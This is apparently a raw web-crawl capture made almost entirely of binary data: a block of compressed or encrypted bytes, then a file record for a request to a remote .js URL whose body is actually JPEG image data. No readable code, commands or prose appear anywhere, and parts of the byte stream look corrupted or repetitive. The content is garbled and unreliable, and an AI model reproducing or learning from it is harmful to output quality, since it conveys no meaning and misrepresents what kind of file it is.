�I�u�H��s9r���((����>"1�=|P����rn!�D'$Fñu�| �ߠO6X����i�f�yr^C(�@�� �R���B�Jb�UJ�QxY��� >u��Q5K���z����Iq������嶬�*Y�j�@MR�R�Dyߓ{ǐ�������l*2�1�*⪥� -���56>^#ɨ�E��ɪ���J11Q��'i���9����숢z��I���$ݤ�Ҫ��$a�<i*t*��S9F�1t����X�o��_V��Y�jD���n6r?��|�L�dN8�*�$�0g00'0(x*a���#��������qZ\j��t��]�0G"?��XF)�t��Z�m���ZI)3��2r,�3���oD{�a9��'Ų��y��QI�#���G� 1�M9��9G3�n������=���
� p�ds�-�f&d�%9n�p�W+���":^aO��������4�����d��/ �X��d/��{��%�E�Gn9"����pJ,O�U/��Ǜ\46�}������:MB}(z��l�`(���cEIL��t�!!�� �=�I��MHS��K܏��쁯�`����{}Cu��~����k!-�n����RÁ�)� ���'��G��/��:dSVn	4�e�)l�!t��Q �t�0�F���[_��g��lB����������J��lDlB�L�"�x����
DŴ�����E�DLы��n�7UʶeH�a�qDhj��v��0j_�7��tPB)�@���(�y1p_A	Y�x��7�l�&3y,�n��k�}VL3�������9����k���P��� ������J��>|R�v&��e���g��VF�>~O.l�n��/�Bs�ˑ�*O7:�2Ix�D�Q�y%���l��-���Z�H���n�f��� A��^�l�����n��	��'0ء�#�zǛ���#˨&i#pUi�9Na(��5÷@��*�~�L�f����M>:�#<Oy�G��"l�����t.-?#�	YǺ`i�D~�	��̠�-,5�� ���ʹ�'5韸O:��_�xk�i��bP�~�	�"�p�<����� D����=�l�"t��lo¾y����-��4i��j�W���c�L�j8�>�����H�kڹ
"�8u�x�2�H~1a�_n���D);JUƛU�Ț��9QCzP�e��@;�ѷ�������.c����bM���o����t�P��t���:�MV�N������Ǻ[)}9vF��k�rn	7LNo`D�K��U�r+::���8���bdO�ق��
�B��}bF�� i�7�
��Ǒ��FJ�CL��p�Xn��	�R[��OJHd	���f�RlR�{�k����l�����B���:O&�~�䆶����vr��?�%_h�Hp�#�'F�0ᴬ�Urt�ݯ�~�xoMq :/a�m��4q��]�gx�z�I4]�w�o{��O$����(U1�r��`L�=p��22�%0/�
�v�D(Xʊ�EB�3�Q�L]�#U�q�G�����e��W��{Xua��ȏ���b�#`�ꗊǭ����WY�U�I��:i���u�C�x�	pt���s�ܱ]F��Q#�LQ�>��M=hTYWyj�����������.�X�|.�a��b8U+gUp�y���较Su�=U�"��WW H�_�A��7٣��Fϫ)�6����Rf[R����C���dʌ�ry�����1�ELt���O6�� D���Y͋}��fl��࠺*������.�jX �6��%i�N�#&s|l��1��Q1�� C%L�I͞ O*�C}��&��H^ˇ8{�#G��|��zp�&'��8�9?F�5���㘡�W�؅"e) "d )@4 (� #OOO�R��+���_���ڹ�.�Ap���+�V�qO���͒m7`S,�t@/(H56` �����IC&���.���6���$���8&t�L�1GP1D>���L�kU5S)#/Mӝ�n9I~q�
>��B(-���LZJ�>h�_q�<�A6�u���#b�[%`�J�h�"܂` r����G��ca�7M�T"I��C��  �#!�B�f �eK�Y���䛝ΧuN�|i6�=�p��W���EPg灄�8�ѨL�΂�8Y%�u�_�VbL��/��7A��7�(��)�!K�̩�O���Uq]q&�@`�߉��Ǘ�*�֙��5%��
'�\L$X,�D"`���Ұ����l[�ꛅ}����������Zz�@�QL�����B��=�Q�0 �G7�rW29�2�$�.�ʗ�ES^�6��.T�.�`��=�C�s������u�s�����X&/Ӕ�_?tl�4@�?4���$�q3�#8PS	��Wq����8�{�����G*s""�M>I�
o�F�b|◟K��u]��T�kq(�\<cK�?��m�X�T�8eT�i#��zY���!�d��}ĂZ�^���L ��0���Aѥ��}g#o6��
 �s���7I�{&�v6��p�H\
Y@-��~#��:0���5rJ�+d�tS:[؃r����A"�*�N�T 0\�k\.��MYe-z�5�l���Y%3&a 05���F�bG2�<��bzkor�*�.u�DSX��<b�)�����S&�7ʹ!��(
e'�.�=�Π�Η|�J�`���2g�Sl>��i"96 �XXk���dZ|:�:�&/s"���򮋋�.,jL*���)*�g e��a��f�.��QɾQ�C^�(G���Jz�|y�U��LT8f��z�M5���t��e�='<X������5���.:�mæ�e�53a��kH��_:c��;4񼷌�"���Cm��.�D�`�U^����GiO��FI̚��u8\��-@� �P��KF�=�EN�~�����K8P@��o��$�X�Nԍe-d؞�H$T��X�Pc�1�3�3Q���,ڤ:��
R�x�_���
5i����;ē�%{bԗM�yۨE�b� ��`�M�}���м���!�I�W��&8t�a�>��q��fJЯ�/駋|%���[�����8���Ѿav�sd��\%��8X���O�NCu>|��Z�6���MI%o&S7mZ"e�7P ��z-䆂J�������I��@���=%���<{9����9�m��J�L7� �X�9<%�+7�eu�c12�3.������ (��m��b�h�P��忬��ϒ�G���p��?�W4D��/�i<��>�N���*�D�9�0zB^���ܸI�u��T���fUS�lR��"=ZB1�������̙��~a��H��DD�1��O�G�ө[앃N�����=M�'����S^c]IXT��S��ܠtc9M1M@��6�qӀq�͗�z�f�J;���s� �P�� od6!͊��{�%���<�MKI���8A i���*\R�h��%����"����p�" r��@Ǎ�4Ў�$���Ңj&_�텣h'��&�_E�h�� �S�a��0%�fd�hB��~C�j�a�W<=�؋\��_BeU�7;xVry����L��0�q� �F���Q8{!�7�ʜ���Κ��G�ᚐ�?%*'�e��6&R�F�MN��Dt�?\d��-v���C��-vyAЃn z��)�u(m>��%O�ɞ�:�B�ۭ�!���{E�Vk6b��&�ҡ�%7{%3�S�ki��r:f��r�!�#���������r̒@���N�:F��H��_ ����1D�|�Κ~d��Bnf���Q�N���槨��R)�ȶ�����:bQ4R,���j�����3�N%qO��č^GN+���5��
nG1��$�,=��F����(�Ô���T*x���{ܧ�+AK�p_�B��P� u�v�S�#'�%�˘$��sX��� /���	>x���.7UuL��HF�x�.���� �"�ť��-TX�)�\�WD�E�TR�I��}/'4tq
 
��4DPE�ћ��aU�����T������M��j
]�O)Kf����&EJ]:� ��3��z�C1Z��:h<�2�'��
[���� 쉁9�\��6��S>ڎj�bSrf��?��X����M[O�������C*d�$<9��1d�Y}w]I(pl;֚����f�]�Z�}HϙN%f����a�N^��`����<���[W�������Gq_@���Y]HЙJWL���o�7���!����؁�M*FZ���y��@q"a��av�M�W�N���z�c&ku\��,���(�&Su�7=}ҋ��mn1�����ّ�U�(2e&�}{���i���� r津9�`1Mc��im���q�4vg�,C=�*��`�q�auf��N������ F��W�TL<�Ɋ������ 0�����n�G��>!.R�ε������Y�|w�kYy��#iStY&y��u�����+����u��;����98��,��x�RT��}3�0T쀦3v�PـL�� ���T��x+����4Ԓ�8��iܟ�]��r�SQL�u�I�qH\��a��l�D�܊d��4[8���LJ�ɑYck�!��`���ю
f�³c�S�'o���!8��ϫ�qי����C� �N$�+���a4i4t�2e^�F�a6�;��Q/�e�b��2ߜL.��#즖��iuܪ��9�u/!�kt�:Z�o����H��O?�%��z�!��<�p��q��uGA浿�����Am�ӌ:v �ᒥ�ϲP×�}S}�0�R��GU(��r�>��&�0�Q��~��?�Bu��/������ �	�󄿻��!��F��*#��yGwi!{_���o#�׽K�8����Yn8�yI2�oh�l^���N.�Mޮ_�dppq�h�<D#�_e�L��Fe9!�UH��݄k��(2'+
��K�ˤC���ld���у��=IE��@f����>d]G8��Sz������'>�)����>hx��CK͔����+U�ԫC��]��U�b�\�)o�V��]cM,Nw�I]o�2�,"
9�������\����#��ame'����
�H�������b)�(�@�k�����<5��ø��%P�xF0��kجPFTPQʄI̢����P Gw ��Ң:|�H�DT��`�v7;��c�l�u�QUOH�9����-�ZC��0�T��m�E�\�?�$���)��K2T��ި* ��.���=�|��o��-%�^d?�i�lXݲ�*-R:ʛB�2��a_�5�̹��S �2���hy%�9d�̞Z͂_%�r&����1�_7;�Dj��{R�����P%{4�s !�[-�k����lvR��ML�ڌ�^c42���ئQ����7}Tn�=�k�_�_3uK�i�~�Vg0�\C�
lt���e�������L������&�K�ӴN�̢�(_��1�yXS�윺��6�.��E��4ziYɾ�v+��?��oӈ�B�3����r�<��w��f�5��8��@��G �*�-TȥO,1�Ѹ����/�T

a;1�F��<�_�S�g ��Uz�����R@�-�e��DܾX��hl����Q�_i�<���b��� i�YN>�^��������%M1�b��Y�ԭ[�N� U\�Ӑ3� f#U���J����E�}�~��w{TI���gO<]s�.E�!H <n!��j��o�+kA���j�����\ӻyz���/����L� Bds��9�2��<"d}� W=� WW��1Ĥ(j����)+���Hs�I��/�xt\/�꘳FLi���@��O2����9G@Lla�F=%K>�X�k]n3>X�k�QF�2G5� ���o���^M�����l��<E[�fmX%0Q�AlUA)Ks�ٴ��Zݱ$}�S�����U?\xQ�E\.[�ٕ�<_��3AoF�Q�4�b��}�S�����U?\X����y4�Z��1�0���ߴ���Dd,p�����&�.�#�sd����/o�TU�\J��%���Q���O����^��� ����&�V�����~]����+���?{���T���z�� �c����~ɥ�t��q�.��@�z�G�(��~��K����3�R�r����wP-ۘ/�9��X�d�y���>ja����Zv�LI>��t����vT��p{b/o�0�~)��k�!S8[�8F��(5}'�[� ��ټ\jids��X������q@�����z�f$Ȓ�艁��Ǒ=5��U ?K���T�K0]�պ�]�l�$�X�v���CM���#��2� �c����y��%�����8L�(`�y�s����S@Z_���e����x�/!��G��#�)���@���v�媳����5*©�x�� ttGn�i�-!>��}46(ݚ�>�O��X�f��-��)-fN���]SQ��;�{4�w&���2��_&���� �xf��j���%ӬP7�+8:��.[���mC����(`p؊p|I?�g;J֫�̖V�N	5��ѡq�����%��m�$�����-�<�w5��¢�)��G�ؼ�:����<Ԧ� D�����9��ȡ]Φ.��GJ�q�4�G�s��lIM�����$�3E��EHC(`"`'9�����Z�
�ə@e�MH��P����
�.F-�u����4L�����
m~�[��(%���Ř��B��LCz�����TR��a�C`L`W��H��g� )F=a�|b�������B�(!�s�?M� ���<���	z)Ȗ����%n`�[cl�c:D�S�o3j >P�G8�e�c��q�ӓ�� 7L�� �k��#�w������=LС�V��'�H��D�,t� ��Jb�,%�TX���ŰDEm���� ����"� �t EŋK-B���l]!D[D���;b>+):mϓ�o��j = ��?��=�UQ\\R
�S}Ïs�L�4\�F��΂f2�2�J*���CKC`���i����S ��GՏs��)t_')��V��i5!����D�= er�;��'�r�/���S'�'��IG��m�eh��kEy�K�Q��s�ef�>�O��[�j9*	_�2��:%�e���"Lh	+����xa����K��J�,�2'%�0��OD��"�; ���R�*�)E�E[E"�"�EKE ���F�w>�SRզUŤ�\� ����E$� �� ��z�9E�t\�Y7-�!N���S�B�`�@@@oE�ѭ��ҙ�LI�����\7*�=�`��Q� e�!�����M�K��3q��1�~��M�F�!R߃I�WN�b
M���A"��U��Uk+���e3�f�Ԕfl��� �����qb�2�Y�fk S	yC��b�],�C�Z>��͂/�+$t:kSP�%1D,%��>�W89A�J*'Y��ɚ�(���r �ʱlr�+X��uS��Y�T��DnVs/�!��)�c�^���/��D���6�N�uj�uu����C\��'(\�����U�,\X��qb�X�U��+|l��廙agWwM�]a���|Ҁ�یO�0�V�+:����@6U��R,����?���8��I������Fɼ�^Ԁ��&	��C���	W%�v$��7�?�Q��=N�+LN�����h&�=V�]4��dM( �  (E��� ���)�Q#�j��p�H8�� ��kj��j�����	�ʢD����PȐ�4ʙM��c�1�(��"��dLf����1��tF�p�B��IE��1�D�?D��OLU�C�B�˩D.�XK1&}�XC���NMU�-�Lr���K�T��3���D�4�"l؎%�:Dx�4�䊭��v�E�A�T�,P����Wbo���/R2�&��ϥH���1�r�4 �c&�GHAB��Y\m�W�,f����z�*�vOzM�ٺ�9�xBв&�(#
0mZTؖ�l��3�D���������\�(/c�my��6����[1���uF!�j�]��� �]���c&Q�b8�(��BȾ���]��0�
���	�m�VY�q�'p�BȦ#k��r�m��`��I7�h)U4��K����7 n�qd�����F� � ���܂�,��Q���[����a0)�o7dr��&����(�lCR���oU�����\� ��}��g � p�9�0�2���{�_u�$/�g�K����D��.E��t�zH�,U�5 �+��b~�*ձZ����b�K��Wwa6c����/�-��'hZ6/Ś�h*�i]>#�ͧGAH܉e �C�@ @�n�э.�8�V��lI�LQ�+3���*傫�
"�T�`-�ѱ�9C��M�[v٘�4��:dƋ~vU\��[�29L�-���Q�y���k�B����i�pp��܉�L�b���s浹�%1�`N!�)�H%4n�X�'
�� ˨�X�:g)R�n�:�(PH�����V�6M�
�����V#,�o7��\�yy�d�LbĜ���`��u �UIΊf�"��DĊC�. 0���x�ܦa%C�}B�cr�z`�}FꡡGQ��r�zFH ��2��[`��CS(P�[͚ ���@#na�i��k�#�D�M/�%�e��M�2�I�%۸LMB�X@�#�fӛ-H�W���}%-�y(�EZ�:]'L>N���T_G�Ӫ+@�� �D@X �(/�g�cz�'�]S�d��I�`�̸��P��Q��}F��GnJ��\J��I�v��
-� P�
\�\lPB�u�x����Nbt��:�ʬfY7�G����CvR+��")���1�MA�O��IMW�J�:d�]��*j�0�	�E!l�[��?UQO�Ȼj�Fy:d�]�,���� �i�L��
r�l��|��&��q�ϧJ�tdm��6X�.`�*�?���GPL):�Qh��e�e�`c�k�\�La��5�|aN�ce��1~y<�~��]�>���]�o�
<�7����^.,� 6�ę��)�U���ܼҗv�i)�;��_�F7�Ȟ���(�G�J��+�/�b�L���:�����-�7 +*򫧪�/dw��VO1M'H�D�ps�(�eHmxi�̾��8]���(��T�2)\�=
��s�8w��"U��T�M~��w�[��dxu=2���:q�����tq1����z���_ku�Pǂ��l]��R�k}���8�O�2�d�T)2��	Db��)�c�9L 9z��,�hjt��l�EO����[O5Ԫ� 0s�S9L ���"�{�.��#�Sj?ZhUn��9�̒5g.���KHD���2 RX
T�� �E�`���j���]G��C��MB�3u��P� a2v� >�� <#&�-�i��Sb��.�f�� 2d)�@��ј�5��G��F���W<b�,g+h�+|�S$�mL%��&R�J���	��.�v����k~�Q#���(Ts	��a�eA�Ѩ�1y�̱�gA��s�*�*)�L�2�x�9��1I�@����\?�,�&	ȓ�mP������Q3Q�]�\��oC�(w��c���lhÙL��I��s��(G�@)�*�l#��T��~]M��Z�k=�RbK�oW0"	��E
%����v�[�*��f��m��-�=���n%O�#)ѓ�d>kj"d6�A.�x)P`m6�U�X�|�lw��*B��d ��Q����������Q7��>W.GR���S9�f(��=G�%����/�_-n~WE��%ݟ�IuS?6�2�&����]���䲷��'�z��&��U5`��sx�14l����_֩h�j�h�Ο��]�54�A�B���mc����E�N���VKr�[�j(-aC��{wjD���1�h���/x��������& ����0��~�+)FCG�E���Qg
��=1CSx�׽�,��0i� �)�	%h�>b35� c���\�3��(�ю�
�w�9�%K�+h*��yħ?���O���)@9��(k`0��&�"���R ����3aR-(��o��Yo�h3B�[�xŚк,���<W4.�-�a�∳^��g���5�b��FX�5VSlf�=��]G@�����O(�{�0�`�LA/�˯&�MJ�}M�R��B+(�G��Dp������ت%�d|�p�IWb1�XU��ܣr�ȓ1�9���8����^0�+�E��^0��][�xŚ�K��x/�@�,���4���Eo�A�+tYo�h3B貈�"��ӌZM���

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20251111/39ca28c40b7ad46d5b7f87c61a2ae629.js
body_size: 132143
content:
���� JFIF  ` `  �� C 
	

�� C��   " ��               ��             ��    ��   '���;?	��y:+'I?(���d�܎�y̍�ݚ����1�z�"� $                                                                                 9���V�?��:_��8ǊC�5Uf�X�+$�㩟>�ֽ�]�����ں�
���Wl��j؜g1�V�H`^��@� �@� �@� �@� �@� �@� �@� �@� �@� �@� �@� �@� �@� �@� �@� �@� ��� z_y��=��xb�<�`�r�P                 ��c�n0Q����v~+��Nծ5z�d������E�DJ�!&$�&H!nCklv�1v�$�w&M^ɚ+�s�jkU)�zE��Mw�5���"��؊|�Jx�)��P����.�
\�)b�P���Jc��.�
@�7׏<���k	R2@#%	���[������������I�*pe@w��ELzw�#�G��<J{q&<H{/�'��_�7>	�,�	���1��1����L����n�ܥ's��            ��i9o��8��tNeeX�ڹ�!fk��Ǹq:Ct�:cl�[Xgƛ�ƫF�6�����Y,]��̈��vdF�c��]�G����l�c���V;��DDr)*�V����
�8��E@j;c���mwO5"I�`9X���=/�O�VWcG�ٜN���|騳+�FWoZ������f�Ƥ�,U�Mjqݙ�Z�񽎘x��O&4�L �G4� #�;6cBn5	�r$ǳ;?z/a�           4��'-�(p�*��U�W5Ϋ�����:�+��WU�KÚ�29֓��K4�o۝��]��ǻ�ǣU�z0�ˋ;��3V�5�]S+\J'��Ȩ���K��
5@r�*����X���ȑH�A��5R�����K��PV��{f���>��y�M�C]j9dr���V�to��^���jK��ud�Y4�|
�cD���h*��>lU�ˆ3Q�].v�>L�E�6ʖ�b�ţ�?�!�c_�         I��r�MJ��9��Em\���s��Q\�6A�p�x �   H���X^�Zl��n�z����&!�{m���g������*�怮EȰ* 
��*
ZpyЭ_=��tqa"�R*<6>��������v���"�X�v#J��,C#Ȭ�y�m_hV��N2)"�j�Ú��9G��F���k��xyD��mXkRX�$R �Gs�Z!��        4��/-��ԮE�*��^�:����+㮺��v�z(�e{2�@d �  �DT���j�sSf��M����A���%-S��G+��V����J��E D{��W@ԑ�E2>��%��w�1�k��^�tyx�J.n|[af�-,gu�u�l�ۧ<`�J?e�f��ޙ�^G�Y9�W �r�*l絁j���"T#�F�l���	�xe��s�&l�2�R�1�K�������       iwZN[���\��ʋxr���l���z��^��.�g������TlPJ�!��h�M��"b% ��%'�p��5��Ʊ�U��"lֹv����z�S[R䮍Iz�RG>P�I&���=�����e��h�L{Gu��Ɨi�1�rVTG�t���yl��n㭩�,{'�af[<���ڭ�M}}%_�9S�{|�EO��nF'��i&��̀L��*�G6H�!  =��G$N�[�0b���b �Q@��d�]w"Z=�-'v      /3��|��8�U�u�U��7;Z���j'�ו��}��g���ˈ�ԝU;y�L�y������рzC}�=ݱ�׵ �����9�{0����5dk�v�yN�����[���LҶ{K��{k�ov�fFl���Z����:��e/��ڬ_[��σM��)��׾�.�����.��cMvk:}_3�U�}^K)�.������bM��R�1�j�� X�P�"(+$���i"KlNF7G�[Y�b����A@Dr�"dcڛ�nx+��]     �yk��>�'F�6�sV�E�dl�3��9J猩6/��N���� mzyU��*��ADh�(I����<}��pr �z3���~n=�cف�k�7j(�j+ij����=L�ܝ�eL�#X�n{n�͗1�D$F���)�6o&[(�&�"�g?%ĥ�OF3-���񽃯JOq�se�Y[�V%��f]iV����y���d��
�6j�E  Q UE	{�F�k����Y���K&��|]�7�j��"�$��a�,)�;.4�}�r�P   ]�䰭=���a�oE^>�p��Eeg�j6}l�W��å��@�o��	&ת��X1r��n�a'sNB Kn�]�{7uU1�d�S��5�E؊��Adk��T��W��b��q�x�V�����wz}ś�$��ll�]�cM�q�cՙV�if�����Wt���Hשj�T�Y���V��U慺��8��;,�����yH�K�EI�TP  #� %QP�i{\�򖢟l��a�}C�����㠌Z�0 	4�,�D��#b�zy/ր   �
{#Ġz���v��-u<�7��7\�̬�BVD�J�+[*��f��gI�7oLA搚Odv8� �R��s�y�	=key�I�*cd��k��k��5f����T\Ԝ�U�kb�$��ɴ�� Cв�V�U�,�\e�2"� �"���6z���XvPF���{�5k�[V-^�b��qs^#&nw�b�վ���j�	ĎS^d�;-Y43TV�=���:Hf�J���{ s\�D��>��igVy�qŕ�z*�i4��~\���l����G���]{v��v�H  g��Ly����������蹮��w�v:�.Vߟ�X�>E�ׅ}+U���8zc�^���j;.6�G�=w����y��;� �sS �C�=�yK}�ҏ��o�����#9�b9��Z�Uڊ������=�Uk�3��e���<����s02F���<q9s�f�ə����{���y.}��6Q�Tq%骠�=+bu���2Hih�~���y�̬�d�u����}����b��P�]j����>%�� (|r�����q�QP�4:�l�{j7�3n���ʨ���f* 49Λ���Yy7����  �@y������f���������^���u2��(��y�8~C�9|p�w�g�[�c��dV6q'�p�����Ї��Eh;>0  ���=w�ɶ;^��6h�h�ț������-L{����Xy�o4��_�{�ǅc*\�ggclf�AvNGG�$�bH� ��qTx�T�z�����"�ȍ��N�k}v�.Q�������,�;/6�� ��9�?��w2!�~@  s_�V��(���r}k��Qe׻�n�>�L�Zҷ�=M��	ֶ6i�1
��& p3A�s���o<����   ��� u��Z��c��'E��s�� �z B�:���{^5m�_|�;���K��^P�Xjc�r>{��Oę�޻��J����y+�${/ƛ������Ͷ�­�x�9�3��ɫN>��G62�T������N�?��U&�I<�������ζ�7G��Y.�W�����)��/=Eh~C2ds��5ʤ5�h7��mqx��8i���R�Ϛ�����n��H;M�.���û���G�joA����ų��Ȉ��BG"����*hf��z?�ލǿ���1W�!�c��-�"���6{�"�5IGr�g&���~�  ��� @�r}Z����p�&�C���h���MΥM�9�}��<���jPKjMr�@{��u�~M�G#��q9ڸK����Ⱦ��wk{��˂�k�OX�yD��IQ�.��u�W�z�
��f#7S��[������'7.�KQй}�U����n~�b�Ƀ%W�x纕Un����Y�����ٴ��Y�Đ�y������7���#6VM�Lp奣��h�g=���"fc��^��^�( ��@Y$OM��Xz3����p�����}�[�_;5x���2�\�'�rlQ���   <� @_� W+ԭ���wh�q�t[����-Rwwi����g���,�;/A�P��O�5�C�O*��)
������ �v�{��Z�_
 z����"���o-�����B\��+���Z�C���4�>��L=y���l���F�!�Ǻ��鹎�[K�[�l��%�I%�K-ʅ���)I�T�;��M�ϲ|����{g*=Y4���r����M3H��ז�%]lr��JY�w]����Z�Y�|��"]h�	W5Ht��V�-�N��:���L����u�6\4����9��|����#�  9>��b����ؿ@  ��� � �9~�l~�E�F��y��|��1Z-O��o��ޥ�����Y1D�I�����[ V>i�&0x$��Mdc��%�[�Ks<���� �sF���i�B_���=\,l��~mu��� �8��N��>��ɿYg֝�d�ݪ[��`�ȑ��#�*��9�� �o�Fv.fM�N̒���bm�k�����b�ڦ�wb��E���%�V��B=�umE��l����9�]�����7V1�$�&��� I�il,�l}��
nFDob^"��6�k��������Ơ� ����_����   ?�� O�t�c���5\��&��^��D�ȉ&nӞM���q�-�9i�g��^@m}wbx�֐l$ `�@c�
Y��6?���NWI�D�F�.Du{->����y�.�	  ��7+e�Wwu�m��e��V������w3�g�$���Q�Dk�Y*�W��{+��U�;.��'��0�e�w�����cΛ��,�t�����}q��yb��뽹}�w&ڭi���?e��7�\�5���u�ׅ�즺Hs1X���:KJ����N�'-���Ij��8��&����UJ^������ۄ&O��آ� �/�/�   y���� :No�[�y�]Ÿ�m�w�"�Du��o:I���m/�x��RT  ;}Ɂd�i�=�����xC��E�ܔ�������Q��k[6���7Z=H�cV��   ����� 9�e�׭���si��?Vpr�^��m����z�,z9J��"��R�}���c��a���yۧgǱ�ѕ���-����nI\����D�Иy~���M�M��~��c?)���U-�^��[�j��׷:jv�N,�{���]Ӈ��d�ج� �k;�yG�5@��m������Jr}o$ė��~�  ��� @�s}ػ��6�k��|��D��r�����1�?[ư�@ -p���D��$�>���x����`��������USi�^w�"yOH��2��"�]2h�xI��뼷w�������
� ?{��V���a�%ɺa�E�������ZrzW����g*.m��l��;�NަǷ{fbdC���7a���6{]~�O5�W;+G�FH�el^,|��>��;)�,:��C5��I��u�f����۟	%�vmk&e׵�y^�&�'g�ooL���b&�
��R�TY�ceE����*�y�$f�G%��MQ���  5��:*J�<&f�=y�FV�޷9���G��� �i�V6/����r�ϝ�?&�-��Co���ՠ]��9ꭗ���90#z��������v�m-�iU~+�&-ʁ2�)
�$r DY Xf�nn�oE�9;�&ՙ�2���R�m'wk��?�ǜz����&F�K��lP=;�6����]���>�[��C�M�rI�F�
��!���#k,k�[���Fc�,4o��]K���1saů��ln:���}�Q5x����ɹ���u[�#U���{5?��_��T�JD���G�,�# ���b)��>�X��]���_���z  �7��m�oc�Ic�J2*( ��"l���Y�VV_��o�=��N�"���4n�֠x�G��|<@ �cA���IP�����oH=L��w����H��� �� �1z%�{/U�l�C�+f�;7O6W��C�j"=��}w�����_�����z�6���N{'DaZ<'w�V�U�K��U�&tY����#�*�z9��ֹ��Z���c�[ō���i���:�~������u:pi�ޚ�Ņ�r�ϯz��k��Z��j�S����vl��r,�d�KRW1�Ek���ﭫ��j��>Jͬ��� �/�'� #�Z����g���׏i�   I������O���{/ƞ��zk̾��,�ǣ�9�G� ���?���=f/���S�Hޒz.����?[�T_!�PB@R@@ڧ���?��ů�]����M�gٴɆgb���u9�u��L/�}��y��^u������8���W5�%���]��A��m/35��h�tJ��u=c[U�����ѵ�Ŏ�LI�V�����oo0z�ɏM��e�agpvf���y��������� 'B���_e����d��I��V��2F��\H#�� i��^b� �/�x�  NAN���7���}���2���"#�2��yKR��=W���i��f�L}����r��  ^���p{��^�=W�f���(��=WZ5w#�́�=`��
�Af=�;���aE�c.ܨm����Λp�<�,��ya�W"��R���� �9{��i�K[�����^������ְ�p�{=�7��6���֧a.4�FC�}�"ƳW�P�H�hȹ�V&�)���%ji-�� �׏���7�����N�����<�t��^� ��F[�]Y�����:��seŞ˞X$+*��b8�w��~���_�� �'�   �� �P�����Km����c��sd`֣��Z���lT�Ǭ���@�� �=O��_Py���"��݁�3ܺ ��yļ4aU���4^��}MG_X&m4Bؕߎ��;6��5I�^���l�{$�cک�J�Ϧ��9�/Cu���n|�`���X_4�i5���y��U���j~�/^��kVI{�s�E���=�}�Nf�>��M��j2��$�e�J�kf$ll�H��߅�O�)j+�������-��NM^g���w+��:��6�M�� � %\�A�dU}>]��ϒ�U�m�����RB��ϊB�@*�y��#�7��p�����   <� @_� m�6��ޯ��γ���sqկ$d��{d���C�q���c����z��zK�~~M�v6f�:�t�ϺѾ4�6./�s��]���[�z�����G_�Tw��"��Q�zGG����(�t9�"���.U/n�5M����gh�v��l؜��>k�@�H�F���I��h͗7?G:�֮��in�s�3��6m�����������M亙����Κ�7��É�[f��d;=� �Z������d�Լ��ڰW��:�u�<���uV��
�05c AI,.���9`b�w�{sjl���bf�J=L3W���q���O�1���^�  ��� @��m�kJ������f����Qn>}�͒65�� ��1v�]'�|Ǜ%����|���/�����3���wA���[��aC����ި}�qc����U�WԎtע��
���4;� D	�;����rn��5�S�oQ��̲����j�{f3���[6Z]lJ}w���ݸ5�ΛE����֗;��T��Ly��^%˹�4WL�[s�yUm����Wnk�]cgrZ��W��fo/J˔�F}O/���B|����	r�w�36;U���� P� ���+�|�y���c����}.�3Q�~l�q�䌊'x��6�o��c/�� ѓ�   y���� 6���.o�%��� ��o��͋��<�5�l0�tZe�*���y�:��q���[S��PxT�?8[=�
l�4�țmX4 d�e�t��j���5���uۘ�g�������hEKTU@@sV	30�[t�Us��е��^�:��׭�ab�k���W�.�m�S99_c1=Sz�
\�0E���d��U������'�Y~��3n� �T=v�e���2.��;b��fGVaal�����=�\�=�0� 
 ��A$��'a�W�|��-�{�/F�\,��Ch�gx���0~B� �/�=   ����g���ʨV�\t��.�Z7��|��{s����p�c?d����r,܋#aR���vIGfl�r�>n��Y��hGe=���g3�����i~�[�r\���$��I������I��4�8* ����8E>7��>,�~C��%��:4m�/u�Y)wW�i7y6f�w�V���<�v�u���K2նvZ��-�9� �����j����* H�#i12fU����+~���i���s�T�TP =�RW�$[��*^�.�{?��-��/��q�!���~�  ��� @��lkeV�l�,�Y|yn�����df���8[,W[�Ӣ69��X�F�oa���	 P �r:�l�[�c�ѝ�S�_A���� AA@ {V&Ib�nP"F#f�-��dV=�}6�����ݱ���m�:�Dr�b[���شk���ǘ}Gv:͉Y����PP�E R ��ld����g`�O9A]�+*潺�H� �
�
� �ŉ�lg�ݯI�y��2���֣�y��  i�_�� ��   ��� fa���kes	�'�X����e��;]^���|�����t�BǱ�c�����@$E�+�̫�fCU6l<7[����|��   � ��P�"܈��c�lvQ�KV~��ݩ�?Q�����W�8�0]�<�]Y��&������ť^��RVڟ��iNB��R�L*  ���%#���5�z5p�M�C62Z�Ո@  E@p  �/V:�����;jx�v̼��:6^I�O����������   �/� ����V%����V��GH\>3����^�r��mc�7k\��
L�-�	B���\��l5��y�y���.�J�     * *(+�,L�m,l�k����ϫ�|��Y�ɌH�_��%fұ*;C�է�N.�~kGe��!���3=Uj9������R�p�r۲�{g�j�`  �$ �EH�d��Ã���<%��:62�Ӎ@  �)"�  �+H��g�ն���N����F��� @_��z   ?�� nUm#�}l�@5� �sQ�-���5]���qX��\�5/(�P�  �[C��1�ɯz��y�*>Z�� H@ 5BM��n�[��1�s��-�kZ~��j�Y��,zq��t�uEb��[�u]�4�v���[4��9I�V?��M��<�|PY�}/���f�`���"ڠ *
e �#��h�r⣹�7zz��9sv�p"�
���      �X��7D��V%�OiŹ%� @_�O�   ��� d�OY�X賤���ѾE � ��3Z\N���uz��E�;��R�Dsl
 [��e�e_��r�P��d@  @ ����"���6�W�[.޷��y�\�#�u�=z��l9j��-Y��� �K��uic'E����T���N\��eJ�Q|ߜ�i�2<�w�sC}/�\��۳�V� �֫ՊC��k��"���
�խ�g��5z�i��A@        UP�\��u��_���z   ?�� �OY��' ��7� �kH�����}<�]�!�ٌ9�Ͱ
\$v\Siͣ�v:�_��     �PTQ@�V�����)k���,~[o.>U���}#NM�,]��X��اf�K�����/y��Uy��{��64�\ω�楫���o5�<w2���-��e�'3�U�ݎ⓻�YU�5V*D������K���R����>������  (�   �Ġ(( /!��Q���   <� @_� �=d$T΍I�м�X@`��/O��m_	�9�z��Z. \UL�VZ���=?� ��           Z�d��Ȭ�6�+pa�t�x�I��M��:�euP���r������q�w��B��X�fO�=ה�$#���1쥰�� 芌*Gb^����=K�M1�Z��y�gI���me��$�ǐ5RLm>�:(]�qM:;+s�
�Kw�z�1�P	  � 	  �:�E�/�� b�   ����x'��D�  9X�\�(J�_""ɹ���Z��]��>�(�c��9��Ȩz��
